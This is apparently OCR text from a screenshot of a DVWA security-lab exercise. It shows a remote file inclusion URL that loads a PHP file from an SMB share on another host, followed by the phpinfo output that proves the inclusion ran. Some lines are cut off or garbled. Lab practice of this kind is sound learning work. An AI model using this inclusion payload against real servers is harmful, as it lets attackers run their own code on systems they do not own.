 127.0.0.1/DVWA/vulnerabilities/fi/?page=\\192.168.0.101\share\phpinfo.php
hebox 日常 运维 php
PHP Version 7.3.4
php
System Windows NT SC-202008202019 10.0 build 18362 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, zli
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend engin